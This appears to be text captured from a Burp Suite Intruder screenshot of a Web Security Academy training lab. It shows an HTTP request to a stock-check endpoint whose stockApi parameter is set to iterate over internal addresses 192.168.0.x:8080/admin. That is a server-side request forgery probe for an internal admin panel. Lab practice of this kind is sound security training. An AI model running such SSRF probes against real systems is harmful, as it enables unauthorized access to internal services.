 Target https://0a9e00690378837584770684006e00b0.web-security-academy.net
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a9e00690378837584770684006e00b0.web-security-academy.net
3 Cookie: session=1lwRXB4lMZdlCH8j6MPrMEEIxYy75RT7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9e00690378837584770684006e00b0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a9e00690378837584770684006e00b0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080/admin